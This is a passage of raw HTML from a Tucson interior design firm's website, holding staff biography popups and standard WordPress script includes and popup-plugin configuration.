A native of Chicago, Tami was drawn to the beautiful Desert Southwest after studying at the University of Arizona. Upon returning to Tucson, Tami managed the daily operations of the gift shop at the renowned Canyon Ranch Health Resort. From there, she had the privilege of working with some of the finest local businesswomen cultivating and growing their upscale home décor, fashion and gift businesses. This past decade, Tami served as Design Manager on the Leadership Team of the local Pottery Barn and West Elm Showrooms. At LCA, Tami brings her creative vision and attention to detail to supporting the Design Team; from preparing design proposals to sourcing fabulous products and creating design presentations for our clients.</p>
<p style="color: #000; font-weight: 400;">Tami holds a Bachelor of Science in Marketing from the University of Illinois.  On the weekends she and her husband, now empty nesters, spend their time raising their adorable rescue pups, Wrigley &amp; Joey.</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-231" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:231,&quot;slug&quot;:&quot;becky-eppihimer&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-becky&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-231" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1620941651716  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2560" height="2560" src="https://www.loricarroll.com/wp-content/uploads/2021/05/Becky-Eppihimer-4-scaled.jpg" class="vc_single_image-img attachment-full" alt="" title="Becky Eppihimer (4)" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2021/05/Becky-Eppihimer-4-scaled.jpg 2560w, https://www.loricarroll.com/wp-content/uploads/2021/05/Becky-Eppihimer-4-300x300.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2021/05/Becky-Eppihimer-4-1024x1024.jpg 1024w, https://www.loricarroll.com/wp-content/uploads/2021/05/Becky-Eppihimer-4-150x150.jpg 150w, https://www.loricarroll.com/wp-content/uploads/2021/05/Becky-Eppihimer-4-768x768.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2021/05/Becky-Eppihimer-4-1536x1536.jpg 1536w, https://www.loricarroll.com/wp-content/uploads/2021/05/Becky-Eppihimer-4-2048x2048.jpg 2048w, https://www.loricarroll.com/wp-content/uploads/2021/05/Becky-Eppihimer-4-146x146.jpg 146w, https://www.loricarroll.com/wp-content/uploads/2021/05/Becky-Eppihimer-4-50x50.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2021/05/Becky-Eppihimer-4-75x75.jpg 75w, https://www.loricarroll.com/wp-content/uploads/2021/05/Becky-Eppihimer-4-85x85.jpg 85w, https://www.loricarroll.com/wp-content/uploads/2021/05/Becky-Eppihimer-4-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:2560px) 100vw, 2560px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1621283754745" >
<div class="wpb_wrapper">
<h3>Becky Eppihimer</h3>
<p style="color: #000; font-weight: 400;">Becky brings 30 years of design experience to Lori Carroll &amp; Associates. Although she has been designing in the valley for years and now calls Tucson her home, her previous landing spot was Kentucky. That’s where she obtained her Bachelor’s in Arts from the University of Louisville with a focus in Art History as well as Architecture and Design. Louisville was graced with her creative talents for over 15 years including the role of Vice President of Design at Bittners where they specialized in residential, commercial and healthcare design. Ten years later she became a partner at Ewald Associates. While at the firm, she traveled to Italy to buy directly from some of the most amazing craftsman. From north of Milan to Florence and Rome, Becky purchased gorgeous accessories, lamps, mirrors and leather goods. With great attention to detail, outstanding communication, and client amazement&#8230; Becky, who is an ASID professional, is top in her field.</p>
<p style="color: #000; font-weight: 400;">While design is her passion, making a positive difference in the community is equally important to both Becky and her husband. Such endeavors include being on the board for Salpointe and St. Gregory High School, U of A Museum of Art, Tucson Symphony Women&#8217;s Association, Silver and Turquiose, and the Desert Garden Club. She has even been part of the underwriting process of a scholarship for the U of A College of Landscape and Architecture.</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-228" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:228,&quot;slug&quot;:&quot;laurie-colburn&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-laurie&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-228" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1621540041659  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2560" height="2560" src="https://www.loricarroll.com/wp-content/uploads/2021/05/Laurie-Colburn-Bio-scaled.jpg" class="vc_single_image-img attachment-full" alt="" title="Laurie Colburn - Bio" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2021/05/Laurie-Colburn-Bio-scaled.jpg 2560w, https://www.loricarroll.com/wp-content/uploads/2021/05/Laurie-Colburn-Bio-300x300.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2021/05/Laurie-Colburn-Bio-1024x1024.jpg 1024w, https://www.loricarroll.com/wp-content/uploads/2021/05/Laurie-Colburn-Bio-150x150.jpg 150w, https://www.loricarroll.com/wp-content/uploads/2021/05/Laurie-Colburn-Bio-768x768.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2021/05/Laurie-Colburn-Bio-1536x1536.jpg 1536w, https://www.loricarroll.com/wp-content/uploads/2021/05/Laurie-Colburn-Bio-2048x2048.jpg 2048w, https://www.loricarroll.com/wp-content/uploads/2021/05/Laurie-Colburn-Bio-146x146.jpg 146w, https://www.loricarroll.com/wp-content/uploads/2021/05/Laurie-Colburn-Bio-50x50.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2021/05/Laurie-Colburn-Bio-75x75.jpg 75w, https://www.loricarroll.com/wp-content/uploads/2021/05/Laurie-Colburn-Bio-85x85.jpg 85w, https://www.loricarroll.com/wp-content/uploads/2021/05/Laurie-Colburn-Bio-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:2560px) 100vw, 2560px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1583409119593" >
<div class="wpb_wrapper">
<h3>Laurie Colburn</h3>
<p style="color: #000; font-weight: 400;">A key element of success in any interior design business is keeping accurate financial records. Laurie brought her infinite wisdom and experience to Lori Carroll &amp; Associates after a long association as Operations Manager for a local supply company. Laurie has dedicated a career to helping a diverse group of small business owners achieve success through her independent bookkeeping business.</p>
<p style="color: #000; font-weight: 400;">Since Laurie came aboard in 1999, her knowledge of business and accounting procedures has taken Lori Carroll’s company to the next level. Her goal of making sure all financial transactions are recorded accurately and in a timely manner ensures each project, large or small, will be completed in the most effective and efficient way possible. From the beginning of a contract to the end, Laurie carefully reviews and audits every piece of the monetary puzzle to guarantee the highest level of accuracy.</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-226" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:226,&quot;slug&quot;:&quot;renee-robins&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-renee&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-226" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1652688628599  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2560" height="2560" src="https://www.loricarroll.com/wp-content/uploads/2022/05/3-scaled.jpg" class="vc_single_image-img attachment-full" alt="" title="3" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2022/05/3-scaled.jpg 2560w, https://www.loricarroll.com/wp-content/uploads/2022/05/3-300x300.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2022/05/3-1024x1024.jpg 1024w, https://www.loricarroll.com/wp-content/uploads/2022/05/3-150x150.jpg 150w, https://www.loricarroll.com/wp-content/uploads/2022/05/3-768x768.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2022/05/3-1536x1536.jpg 1536w, https://www.loricarroll.com/wp-content/uploads/2022/05/3-2048x2048.jpg 2048w, https://www.loricarroll.com/wp-content/uploads/2022/05/3-146x146.jpg 146w, https://www.loricarroll.com/wp-content/uploads/2022/05/3-50x50.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2022/05/3-75x75.jpg 75w, https://www.loricarroll.com/wp-content/uploads/2022/05/3-85x85.jpg 85w, https://www.loricarroll.com/wp-content/uploads/2022/05/3-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:2560px) 100vw, 2560px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1652688841462" >
<div class="wpb_wrapper">
<h3>Becky Tulve</h3>
<p style="color: #000; font-weight: 400;">With over 25 years’ experience, Becky brought her wealth of expertise in bookkeeping, accounting and administrative support to LCA.</p>
<p style="color: #000; font-weight: 400;">Born and bred in Tucson, Becky has always kept the desert close, using her extensive knowledge at numerous design and construction related businesses across Southern Arizona including Home Depot, Arizona Commercial Lighting and Civano Nursery. Through her attention to detail and commitment to the craft, she ensures that our administrative and bookkeeping activities are entered in an accurate and timely manner. From pricing products to billing clients, Becky takes pride in supporting Lori and her staff to make certain the many facets of our studio run smoothly. Outside of the office you can find her outdoors; hiking, skiing, biking, swimming and gardening all of which make her feel happy and at peace. She also enjoys spending as much time as possible with her grandkids who keep her feeling young!</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-91" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:91,&quot;slug&quot;:&quot;lori-carroll&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-lori&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-91" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1625813687313  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="1851" height="1851" src="https://www.loricarroll.com/wp-content/uploads/2021/07/Lori-Carroll-Bio.jpg" class="vc_single_image-img attachment-full" alt="" title="Lori Carroll (Bio)" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2021/07/Lori-Carroll-Bio.jpg 1851w, https://www.loricarroll.com/wp-content/uploads/2021/07/Lori-Carroll-Bio-300x300.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2021/07/Lori-Carroll-Bio-1024x1024.jpg 1024w, https://www.loricarroll.com/wp-content/uploads/2021/07/Lori-Carroll-Bio-150x150.jpg 150w, https://www.loricarroll.com/wp-content/uploads/2021/07/Lori-Carroll-Bio-768x768.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2021/07/Lori-Carroll-Bio-1536x1536.jpg 1536w, https://www.loricarroll.com/wp-content/uploads/2021/07/Lori-Carroll-Bio-146x146.jpg 146w, https://www.loricarroll.com/wp-content/uploads/2021/07/Lori-Carroll-Bio-50x50.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2021/07/Lori-Carroll-Bio-75x75.jpg 75w, https://www.loricarroll.com/wp-content/uploads/2021/07/Lori-Carroll-Bio-85x85.jpg 85w, https://www.loricarroll.com/wp-content/uploads/2021/07/Lori-Carroll-Bio-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:1851px) 100vw, 1851px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1596546180753" >
<div class="wpb_wrapper">
<h3>Lori Carroll</h3>
<p style="color: #000; font-weight: 400;">From the moment you meet Lori Carroll in person, you quickly realize just how approachable she is. Lori’s amazing vision and signature look are well-known. Her down-to-earth, straightforward attitude toward interior design is why she remains one of Tucson’s most sought after designers. Along with a boundless energy and love of design, anything is possible when you work with Lori Carroll.</p>
<p style="color: #000; font-weight: 400;">As a graduate of the University of Arizona, with a Bachelor of Science degree in Interior Design, Lori has always loved the casual lifestyle the desert has to offer. However, Lori’s unique sense of style goes way beyond any Southwestern stereotypes. Her refined, yet livable interiors are an artistic blend of sophistication and comfort.</p>
<p style="color: #000; font-weight: 400;">Lori continues to make waves throughout the design industry. Her accreditations include being NCIDQ certified, a professional member of the American Society of Interior Designers (ASID) and the International Interior Design Association (IIDA), in addition to having a National Kitchen &amp; Bath Association (NKBA) member. From printed publications, industry flyers, or even across the web, you can usually find a glimpse of Lori Carroll somewhere! Her insight and entrepreneurial spirit brought her success. The talent and enthusiasm she has shown over more than 30 years has never diminished. Now, at the pinnacle of her career, her versatility and outstanding reputation draws architects, builders and an astute clientele, all who trust Lori to bring excellence to their projects, both inside and out.</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<script type="text/javascript" src="https://www.loricarroll.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/www.loricarroll.com\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-content/themes/betheme/js/plugins/debouncedresize.min.js?ver=28.1.11" id="mfn-debouncedresize-js"></script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-content/themes/betheme/js/plugins/magnificpopup.min.js?ver=28.1.11" id="mfn-magnificpopup-js"></script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-content/themes/betheme/js/menu.js?ver=28.1.11" id="mfn-menu-js"></script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-content/themes/betheme/js/plugins/visible.min.js?ver=28.1.11" id="mfn-visible-js"></script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-content/themes/betheme/assets/animations/animations.min.js?ver=28.1.11" id="mfn-animations-js"></script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-content/themes/betheme/js/plugins/enllax.min.js?ver=28.1.11" id="mfn-enllax-js"></script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-content/themes/betheme/js/parallax/translate3d.js?ver=28.1.11" id="mfn-parallax-js"></script>
<script type="text/javascript" id="mfn-scripts-js-extra">
/* <![CDATA[ */
var mfn = {"ajax":"https:\/\/www.loricarroll.com\/wp-admin\/admin-ajax.php","mobileInit":"1240","parallax":"translate3d","responsive":"1","sidebarSticky":"","lightbox":{"disable":false,"disableMobile":false,"title":false},"view":{"grid_width":1240},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0},"livesearch":{"minChar":3,"loadPosts":10,"translation":{"pages":"Pages","categories":"Categories","portfolio":"Portfolio","post":"Posts","products":"Products"}},"accessibility":{"translation":{"headerContainer":"Header container","toggleSubmenu":"Toggle submenu"}},"home_url":"","home_url_lang":"https:\/\/www.loricarroll.com","site_url":"https:\/\/www.loricarroll.com","translation":{"success_message":"Link copied to the clipboard.","error_message":"Something went wrong. Please try again later!"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-content/themes/betheme/js/scripts.js?ver=28.1.11" id="mfn-scripts-js"></script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.6" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/www.loricarroll.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/www.loricarroll.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/www.loricarroll.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"84","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/www.loricarroll.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/www.loricarroll.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-5202":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-jennifer"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":5202,"slug":"jennifer-osborne"},"pum-5125":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2023NKBAArizona1 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":5125,"slug":"2023-nkba-arizona-awards-1"},"pum-5120":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2023NKBAArizona .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":5120,"slug":"2023-nkba-arizona-awards"},"pum-5087":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2023Designerati .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":5087,"slug":"2023-designerati-awards"},"pum-5078":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2023-3-5 